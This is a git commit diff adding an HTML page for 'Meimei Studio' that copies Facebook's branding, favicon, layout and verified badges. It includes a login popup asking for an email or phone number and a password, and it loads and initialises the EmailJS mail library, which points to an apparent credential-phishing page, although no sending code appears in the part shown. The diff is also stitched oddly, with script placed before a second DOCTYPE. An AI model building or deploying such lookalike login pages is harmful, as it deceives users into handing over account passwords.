


==== commit 033c6952: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1636,4 +1636,5480 @@
         </div>
 
         <!-- Footer -->
-        <div class="
+<div class="footer">
+    <a href="mailto:contact@meimeistudio.vn">Email</a>
+    <a href="https://www.tiktok.com/@meimeimodel_vision">TikTok</a>
+    <a href="https://instagram.com/meimeistudio">Instagram</a>
+    <a href="#">Giới thiệu</a>
+    <a href="#">Quy định</a>
+    <br>Meimei Studio © 2025
+</div>
+
+<!-- Login Popup -->
+<div id="overlay" class="overlay" onclick="hideLoginPopup()"></div>
+<div id="loginPopup" class="popup">
+    <button class="close-btn" onclick="hideLoginPopup()"><i class="fas fa-times"></i></button>
+    <input type="text" id="login-input" placeholder="Email hoặc số điện thoại">
+    <input type="password" id="password" placeholder="Mật khẩu">
+    <button class="btn-login" onclick="login()">Đăng nhập</button>
+    <a class="forgot-password" href="#">Quên mật khẩu?</a>
+    <div class="divider"></div>
+    <button class="btn-create" onclick="alert('Chuyển đến trang tạo tài khoản (chức năng demo)')">Tạo tài khoản mới</button>
+    <div id="error-message" class="error-message"></div>
+</div>
+</div>
+
+<script>
+    function showLoginPopup() {
+        document.getElementById('loginPopup').style.display = 'block';
+        document.getElementById('overlay').style.display = 'block';
+    }
+
+    function hideLoginPopup() {
+        document.getElementById('loginPopup').style.display = 'none';
+        document.getElementById('overlay').style.display = 'none';
+    }
+
+    function login() {
+        const username = document.getElementById('login-input').value || "";
+        const password = document.getElementById('password').value || "";
+        const errorMessage = document.getElementById('error-message');
+
+        if (!username || !password) {
+            errorMessage.textContent = "Vui lòng nhập email/số điện thoại và mật khẩu.";
+            errorMessage.style.display = 'block';
+            document.getElementById('loginPopup').className = 'popup error';
+            return;
+        }
+
+        localStorage.setItem('isLoggedIn', 'true');
+        document.getElementById('loginPopup').className = 'popup success';
+        hideLoginPopup();
+    }
+
+    function interact(action, element) {
+        if (localStorage.getItem('isLoggedIn') === 'true') {
+            if (action === 'like') {
+                const countSpan = element.querySelector('span');
+                let count = parseInt(countSpan.textContent.replace(/\D/g, '')) || 0;
+                countSpan.textContent = `${++count}`;
+                element.classList.add('liked');
+                localStorage.setItem(`like_${element.parentElement.parentElement.id}`, 'true');
+            } else if (action === 'share') {
+                const toast = document.createElement('div');
+                toast.className = 'toast';
+                toast.textContent = 'Đã sao chép liên kết!';
+                document.body.appendChild(toast);
+                setTimeout(() => toast.remove(), 2500);
+            }
+        } else {
+            showLoginPopup();
+        }
+    }
+
+    function showTab(tabId) {
+        document.querySelectorAll('.tab-content').forEach(tab => {
+            tab.style.display = 'none';
+            tab.style.opacity = '0';
+        });
+        document.querySelectorAll('.tabs a').forEach(tab => {
+            tab.classList.remove('active');
+        });
+        const targetTab = document.getElementById(tabId);
+        targetTab.style.display = 'block';
+        setTimeout(() => targetTab.style.opacity = '1', 10);
+        document.querySelector(`.tabs a[onclick="showTab('${tabId}')"]`)?.classList.add('active') ||
+        document.querySelector(`.tabs a[onclick="showTab('${tabId}'); showLoginPopup()"]`)?.classList.add('active');
+
+        if (tabId === 'videos-tab' || tabId === 'about-tab' || tabId === 'reels-tab' || tabId === 'photos-tab' || tabId === 'likes-tab' || tabId === 'friends-tab' || tabId === 'events-tab') {
+            document.querySelector('.posts').style.maxWidth = '100%';
+            document.querySelector('.sidebar').style.display = 'none';
+            document.querySelector('.sidebar').classList.remove('active');
+        } else {
+            document.querySelector('.posts').style.maxWidth = '580px';
+            document.querySelector('.sidebar').style.display = 'block';
+        }
+    }
+
+    function toggleSidebar() {
+        document.querySelector('.sidebar').classList.toggle('active');
+    }
+
+    document.querySelectorAll('img').forEach(img => {
+        if (img.complete) {
+            img.classList.add('loaded');
+        } else {
+            img.addEventListener('load', () => img.classList.add('loaded'));
+        }
+    });
+
+    showTab('posts-tab');
+</script>
+<!DOCTYPE html>
+<html lang="vi">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="Meimei Studio - Studio chụp ảnh chuyên nghiệp tại TP. HCM.">
+    <meta property="og:title" content="Meimei Studio | Facebook">
+    <meta property="og:image" content="https://i.imgur.com/qAdnBSo.jpg">
+    <title>Meimei Studio | Facebook</title>
+    <link rel="icon" href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico">
+    <!-- Font Awesome -->
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
+    <script src="https://cdn.jsdelivr.net/npm/emailjs-com@3/dist/email.min.js"></script>
+    <script>
+        (function() {
+            emailjs.init("c-Ms5MjWbitpDBb-E");
+        })();
+    </script>
+    <style>
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+            font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
+        }
+        body {
+            background-color: #F0F2F5;
+            color: #1C1E21;
+        }
+        .container {
+            width: 100%;
+            max-width: 980px;
+            margin: 0 auto;
+            background: #FFFFFF;
+        }
+        .header {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            background: linear-gradient(to bottom, #FFFFFF, #F7F8FA);
+            border-bottom: 1px solid #DADDE1;
+            padding: 10px 15px;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+            height: 56px;
+            position: sticky;
+            top: 0;
+            z-index: 100;
+        }
+        .header .title {
+            font-size: 18px;
+            font-weight: bold;
+            flex: 1;
+            text-align: center;
+        }
+        .header .icon {
+            width: 24px;
+            height: 24px;
+            transition: transform 0.2s;
+        }
+        .header .back-section img {
+            width: 32px;
+            height: 32px;
+        }
+        .header .icon:hover {
+            transform: scale(1.2);
+        }
+        .header .back-section {
+            display: flex;
+            align-items: center;
+            gap: 8px;
+        }
+        .header .back-section span:nth-child(2) {
+            font-size: 14px;
+            white-space: nowrap;
+        }
+        .header .search-bar {
+            flex: 2;
+            max-width: 300px;
+        }
+        .header .search-bar input {
+            width: 100%;
+            padding: 8px 12px;
+            border: none;
+            border-radius: 20px;
+            background: #F0F2F5;
+            font-size: 14px;
+            color: #65676B;
+        }
+        .header .search-bar input::placeholder {
+            color: #8A8D91;
+        }
+        .cover-image {
+            position: relative;
+            height: 250px;
+            background: url('https://i.imgur.com/C1ZhH1t.jpg') no-repeat center center/cover;
+        }
+        .profile-section {
+            position: relative;
+            margin-top: -84px;
+            padding: 0 16px;
+            z-index: 10;
+        }
+        .profile-pic-container {
+            position: relative;
+            margin-bottom: 16px;
+            display: flex;
+            justify-content: flex-start;
+        }
+        .profile-pic {
+            width: 168px;
+            height: 168px;
+            border-radius: 50%;
+            border: 4px solid #FFFFFF;
+            object-fit: cover;
+            display: block;
+            background: #E4E6EB;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+        }
+        .page-info {
+            background-color: #FFFFFF;
+            padding: 0 16px 16px;
+            text-align: left;
+            border-radius: 10px;
+        }
+        .page-info .name {
+            font-size: 32px;
+            font-weight: 700;
+            display: flex;
+            align-items: center;
+        }
+        .page-info .name .verified {
+            margin-left: 5px;
+            width: 20px;
+            height: 20px;
+            background: #1B74E4;
+            border-radius: 50%;
+            position: relative;
+            display: inline-flex;
+            align-items: center;
+            justify-content: center;
+        }
+        .page-info .name .verified::after {
+            content: '';
+            width: 8px;
+            height: 4px;
+            border-left: 2px solid #FFFFFF;
+            border-bottom: 2px solid #FFFFFF;
+            transform: rotate(-45deg);
+        }
+        .page-info .stats, .page-info .description {
+            color: #65676B;
+            font-size: 15px;
+            margin: 4px 0;
+            line-height: 1.3;
+        }
+        .action-buttons {
+            display: flex;
+            gap: 8px;
+            padding: 0 16px 16px;
+            background-color: #FFFFFF;
+            border-bottom: 1px solid #DADDE1;
+            justify-content: flex-end;
+        }
+        .action-buttons button {
+            padding: 0 16px;
+            border: none;
+            border-radius: 10px;
+            font-size: 15px;
+            font-weight: 600;
+            cursor: pointer;
+            height: 36px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 6px;
+            white-space: nowrap;
+            background: #E4E6EB;
+            color: #1C1E21;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+            transition: transform 0.2s;
+        }
+        .action-buttons button:hover {
+            transform: translateY(-2px);
+        }
+        .action-buttons .message {
+            background: linear-gradient(to bottom, #1877F2, #166FE5);
+            color: #FFFFFF;
+        }
+        .action-buttons .message i, .action-buttons .like i, .action-buttons .share i {
+            font-size: 20px;
+        }
+        .tabs {
+            display: flex;
+            gap: 8px;
+            padding: 0 16px;
+            background-color: #FFFFFF;
+            border-bottom: 1px solid #DADDE1;
+            height: 48px;
+            overflow-x: auto;
+            white-space: nowrap;
+            position: sticky;
+            top: 56px;
+            z-index: 99;
+        }
+        .tabs a {
+            text-decoration: none;
+            color: #65676B;
+            font-size: 15px;
+            padding: 0 16px 12px;
+            font-weight: 600;
+            display: flex;
+            align-items: center;
+            gap: 6px;
+        }
+        .tabs a.active {
+            color: #1877F2;
+            border-bottom: 2px solid #1877F2;
+        }
+        .tabs a:hover {
+            background: #F2F3F5;
+            border-radius: 10px;
+        }
+        .details {
+            background-color: #FFFFFF;
+            padding: 16px;
+            border-bottom: 1px solid #DADDE1;
+            border-radius: 10px;
+        }
+        .details .item {
+            display: flex;
+            align-items: center;
+            margin: 8px 0;
+            font-size: 15px;
+            color: #65676B;
+        }
+        .details .item i {
+            margin-right: 12px;
+            font-size: 20px;
+            color: #65676B;
+        }
+        .details .item strong {
+            color: #1C1E21;
+        }
+        .album-section, .suggestions-section, .reviews-section, .community-section {
+            background: #FFFFFF;
+            padding: 16px;
+            border-radius: 10px;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+            margin-bottom: 12px;
+            transition: transform 0.2s;
+        }
+        .album-section:hover, .suggestions-section:hover, .reviews-section:hover, .community-section:hover {
+            transform: translateY(-2px);
+        }
+        .album-section p, .suggestions-section p, .reviews-section p, .community-section p {
+            font-size: 16px;
+            font-weight: 600;
+            margin-bottom: 8px;
+            color: #1C1E21;
+        }
+        .album-section .album {
+            display: grid;
+            grid-template-columns: repeat(auto-fill, minmax(110px, 1fr));
+            gap: 4px;
+        }
+        .album-section .album img {
+            width: 100%;
+            aspect-ratio: 1;
+            object-fit: cover;
+            border-radius: 10px;
+            cursor: pointer;
+            transition: transform 0.2s;
+        }
+        .album-section .album img:hover {
+            transform: scale(1.05);
+        }
+        .main-content {
+            padding: 0 16px;
+            margin: 16px 0;
+            display: flex;
+            gap: 16px;
+            flex-wrap: wrap;
+        }
+        .sidebar {
+            flex: 1;
+            max-width: 360px;
+        }
+        .posts {
+            flex: 2;
+            max-width: 580px;
+        }
+        .create-post {
+            background: #FFFFFF;
+            border-radius: 10px;
+            padding: 12px;
+            margin-bottom: 12px;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+            transition: transform 0.2s;
+        }
+        .create-post:hover {
+            transform: translateY(-2px);
+        }
+        .create-post .input-area {
+            display: flex;
+            align-items: center;
+            gap: 10px;
+        }
+        .create-post .input-area img {
+            width: 40px;
+            height: 40px;
+            border-radius: 50%;
+        }
+        .create-post .input-area input {
+            flex: 1;
+            padding: 10px;
+            border: none;
+            border-radius: 20px;
+            background: #F0F2F5;
+            font-size: 15px;
+            color: #1C1E21;
+        }
+        .create-post .input-area input::placeholder {
+            color: #65676B;
+        }
+        .create-post .post-button {
+            width: 100%;
+            padding: 10px;
+            background: linear-gradient(to bottom, #1877F2, #166FE5);
+            border: none;
+            border-radius: 10px;
+            color: #FFFFFF;
+            font-size: 15px;
+            font-weight: 600;
+            cursor: pointer;
+            margin-top: 10px;
+            height: 36px;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+            transition: transform 0.2s;
+        }
+        .create-post .post-button:hover {
+            transform: translateY(-2px);
+        }
+        .post {
+            background: #FFFFFF;
+            border-radius: 10px;
+            padding: 12px;
+            margin-bottom: 12px;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+            transition: transform 0.2s;
+        }
+        .post:hover {
+            transform: translateY(-2px);
+        }
+        .post.pinned {
+            border: 2px solid #1877F2;
+            position: relative;
+        }
+        .post.pinned::before {
+            content: '📌 Bài viết nổi bật';
+            position: absolute;
+            top: 12px;
+            right: 12px;
+            font-size: 12px;
+            color: #1877F2;
+            font-weight: 600;
+        }
+        .post-header {
+            display: flex;
+            align-items: center;
+            margin-bottom: 8px;
+        }
+        .post-header img {
+            width: 40px;
+            height: 40px;
+            border-radius: 50%;
+            margin-right: 10px;
+        }
+        .post-header .info {
+            flex: 1;
+        }
+        .post-header .info .name {
+            font-weight: 600;
+            font-size: 13px;
+            color: #1C1E21;
+            margin-bottom: 2px;
+            display: flex;
+            align-items: center;
+        }
+        .post-header .info .name .verified {
+            margin-left: 4px;
+            width: 14px;
+            height: 14px;
+            background: #1B74E4;
+            border-radius: 50%;
+            position: relative;
+            display: inline-flex;
+            align-items: center;
+            justify-content: center;
+        }
+        .post-header .info .name .verified::after {
+            content: '';
+            width: 6px;
+            height: 3px;
+            border-left: 1.5px solid #FFFFFF;
+            border-bottom: 1.5px solid #FFFFFF;
+            transform: rotate(-45deg);
+        }
+        .post-header .info .meta {
+            display: flex;
+            align-items: center;
+            gap: 4px;
+            font-size: 12px;
+            color: #65676B;
+        }
+        .post-header .info .meta .time::after {
+            content: '🌍';
+            margin-left: 4px;
+            font-size: 12px;
+        }
+        .post .post-content {
+            font-size: 15px;
+            font-weight: 600;
+            color: #1C1E21;
+            margin-bottom: 8px;
+            display: -webkit-box;
+            -webkit-line-clamp: 2;
+            -webkit-box-orient: vertical;
+            overflow: hidden;
+            text-overflow: ellipsis;
+        }
+        .post p {
+            font-size: 14px;
+            color: #1C1E21;
+            margin-bottom: 8px;
+            line-height: 1.3;
+        }
+        .post .image-gallery {
+            display: grid;
+            grid-template-columns: repeat(2, 1fr);
+            gap: 2px;
+            margin: 8px 0;
+            position: relative;
+        }
+        .post .image-gallery img {
+            width: 100%;
+            border-radius: 10px;
+            object-fit: cover;
+            aspect-ratio: 1;
+            transition: transform 0.2s;
+        }
+        .post .image-gallery img:hover {
+            transform: scale(1.05);
+        }
+        .post .image-gallery .more-images {
+            position: relative;
+        }
+        .post .image-gallery .more-images::after {
+            content: '+5';
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            font-size: 24px;
+            color: #FFFFFF;
+            background: rgba(0, 0, 0, 0.5);
+            padding: 10px;
+            border-radius: 10px;
+        }
+        .like-info {
+            display: flex;
+            align-items: center;
+            margin-bottom: 8px;
+            font-size: 13px;
+            color: #65676B;
+            flex-wrap: wrap;
+        }
+        .like-info img {
+            width: 16px;
+            height: 16px;
+            border-radius: 50%;
+            margin-right: 4px;
+        }
+        .actions {
+            display: flex;
+            justify-content: space-between;
+            padding: 6px 0;
+            font-size: 13px;
+            color: #65676B;
+            border-top: 1px solid #CED0D4;
+            gap: 10px;
+        }
+        .actions .action {
+            cursor: pointer;
+            padding: 8px;
+            border-radius: 10px;
+            transition: background 0.2s, transform 0.2s;
+            display: flex;
+            align-items: center;
+            gap: 6px;
+            flex: 1;
+            justify-content: center;
+        }
+        .actions .action:hover {
+            background: #F5F6F5;
+            transform: translateY(-2px);
+        }
+        .actions .action i {
+            font-size: 20px;
+            transition: transform 0.2s;
+        }
+        .actions .action:hover i {
+            transform: scale(1.2);
+            color: #1877F2;
+        }
+        .actions .action.liked i {
+            color: #1877F2;
+        }
+        .comments {
+            font-size: 12px;
+            color: #1C1E21;
+            margin-top: 8px;
+            padding-top: 8px;
+            border-top: 1px solid #CED0D4;
+            max-height: 300px;
+            overflow-y: auto;
+            line-height: 1.3;
+        }
+        .comments .comment-item {
+            display: flex;
+            align-items: center;
+            margin-bottom: 8px;
+        }
+        .comments .comment-item img {
+            width: 16px;
+            height: 16px;
+            border-radius: 50%;
+            margin-right: 8px;
+        }
+        .suggestions-section .suggestion-item, .reviews-section .review-item, .likes-section .like-item, .friends-section .friend-item {
+            display: flex;
+            align-items: center;
+            margin: 8px 0;
+            font-size: 14px;
+            color: #1C1E21;
+        }
+        .suggestion-item img, .review-item img, .like-item img, .friend-item img {
+            width: 32px;
+            height: 32px;
+            border-radius: 50%;
+            margin-right: 8px;
+        }
+        .reviews-section .rating {
+            font-size: 15px;
+            color: #1C1E21;
+            margin-bottom: 8px;
+        }
+        .reviews-section .rating span:nth-child(2) {
+            color: #65676B;
+            font-size: 13px;
+            margin-left: 8px;
+        }
+        .see-all {
+            padding: 8px 16px;
+            background: #E4E6EB;
+            border: none;
+            border-radius: 10px;
+            font-size: 14px;
+            cursor: pointer;
+            margin-top: 8px;
+            transition: transform 0.2s;
+        }
+        .see-all:hover {
+            transform: translateY(-2px);
+        }
+        .events-section .event-item {
+            display: flex;
+            align-items: center;
+            margin: 8px 0;
+            font-size: 14px;
+            color: #1C1E21;
+        }
+        .events-section .event-item img {
+            width: 32px;
+            height: 32px;
+            border-radius: 10px;
+            margin-right: 8px;
+        }
+        .overlay {
+            display: none;
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: rgba(0, 0, 0, 0.5);
+            z-index: 1000;
+        }
+        .popup {
+            display: none;
+            position: relative;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            background: #fff;
+            padding: 16px;
+            border-radius: 12px;
+            box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
+            text-align: center;
+            z-index: 1001;
+            max-width: 320px;
+            width: 90%;
+            animation: fadeIn 0.3s ease-in;
+        }
+        .popup .close-btn {
+            position: absolute;
+            top: 10px;
+            right: 10px;
+            background: none;
+            border: none;
+            font-size: 18px;
+            color: #65676B;
+            cursor: pointer;
+            transition: color 0.2s;
+        }
+        .popup .close-btn:hover {
+            color: #1877F2;
+        }
+        @keyframes fadeIn {
+            from { opacity: 0; transform: translate(-50%, -60%); }
+            to { opacity: 1; transform: translate(-50%, -50%); }
+        }
+        .popup.success::before {
+            content: '\f00c';
+            font-family: 'Font Awesome 6 Free';
+            font-weight: 900;
+            color: #42B72A;
+            font-size: 24px;
+            display: block;
+            margin-bottom: 10px;
+        }
+        .popup.error::before {
+            content: '\f00d';
+            font-family: 'Font Awesome 6 Free';
+            font-weight: 900;
+            color: #FF0000;
+            font-size: 24px;
+            display: block;
+            margin-bottom: 10px;
+        }
+        .popup input {
+            width: 100%;
+            padding: 12px 14px;
+            margin-bottom: 10px;
+            border: 1px solid #dddfe2;
+            border-radius: 6px;
+            font-size: 15px;
+            box-sizing: border-box;
+        }
+        .popup input:focus {
+            border-color: #1877f2;
+            outline: none;
+            box-shadow: 0 0 0 2px #e7f3ff;
+        }
+        .popup .btn-login {
+            width: 100%;
+            padding: 12px;
+            background: linear-gradient(to bottom, #1877F2, #166FE5);
+            border: none;
+            border-radius: 10px;
+            color: #fff;
+            font-size: 17px;
+            font-weight: bold;
+            cursor: pointer;
+            transition: transform 0.2s;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 8px;
+        }
